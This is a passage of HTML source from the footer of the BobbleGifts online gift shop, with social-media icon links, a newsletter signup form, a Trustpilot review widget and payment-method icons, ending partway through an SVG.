                              <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
                              <span>Pinterest</span>
                            </a>
                          </li>
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts on Instagram">
                              <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg>
                              <span>Instagram</span>
                            </a>
                          </li>
                        
                        
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts on YouTube">
                              <svg class="icon-svg icon-youtube" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="youtube"><path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path></svg>
                              <span>YouTube</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.tiktok.com/@bobblegiftsofficial" title="Tiktok">
                              <svg
                                class="icon-svg icon-tiktok"
                                xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 2859 3333"
                                shape-rendering="geometricPrecision"
                                text-rendering="geometricPrecision"
                                image-rendering="optimizeQuality"
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                              >
                                <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/>
                              </svg>
                              <span>Tiktok</span>
                            </a>
                          </li>
                        
                      </ul>
                    

                
              </div>
          
              <div class="grid__item footer-item footer-newsletter  " >
                
                  <h4 class="site-footer__linktitle">Creative Gift Tips</h4>
                

                
                    
                    <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
  
  
    <input type="hidden" name="contact[tags]" value="newsletter">
    <div class="newsletter--form">
      <div class="input-group">
        <input id="newsletter-input" type="email" value="" placeholder="Your email" name="contact[email]" id="Email" class="input-group-field newsletter__input" autocorrect="off" autocapitalize="off">
        <span class="input-group-btn">
          <button type="submit" class="btn btn--primary newsletter__submit" name="commit" id="Subscribe">
            Subscribe
          </button>
          
        </span>
      </div>
    </div>
  
</form>
                	<div class="sub-newsletter-info">
                      <h2><span class="sni-icon" style="background-image:url(//www.bobblegifts.com/cdn/shop/files/leaf_small.png?v=1643800475);"></span> We love the environment</h2>
                      <div class="sni-desc">
                      	All materials we use are environmentally friendly, non-toxic, no smell, top level quality guaranteed.
                      </div>
                	</div>
                  
              </div>
          

        </div>
      </div>
    </div>
  
  
  <div class="bottom-footer small--text-center medium--text-center">
    <div class="wrapper">
      <div class="grid cst_desktop">
        
        <div class="grid__item large--one-half">
          
          <span class="credentials">
            <span>Copyright &copy; 2019 - 2026 <a href="/" title="">BobbleGifts</a></span>
          </span>
        </div>
        <div class="grid__item large--one-half" >
          <!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->
        <!-- TrustBox widget - Mini -->
        <div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5c986a81b8881d00017469b9" data-style-height="120px" data-style-width="100%" data-theme="dark">
          <a href="https://www.trustpilot.com/review/www.bobblegifts.com" target="_blank" rel="noopener">Trustpilot</a>
        </div>
        <!-- End TrustBox widget -->
        </div>
        <div class="grid__item large--one-half" style="display:none;">
          <span class="credentials">See our <a href="https://www.bobblegifts.com/pages/terms-and-conditions">terms of use</a> and <a href="https://www.bobblegifts.com/pages/privacy-policy">privacy policy</a> </span>
        </div>
        <div class="grid__item large--one-half large--text-right">
    		<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/Payment-new.png?v=1756037532" style="height:30px;"/>
       <!--   
            
  <ul class="inline-list payment-icons-list">
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
      </li>
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 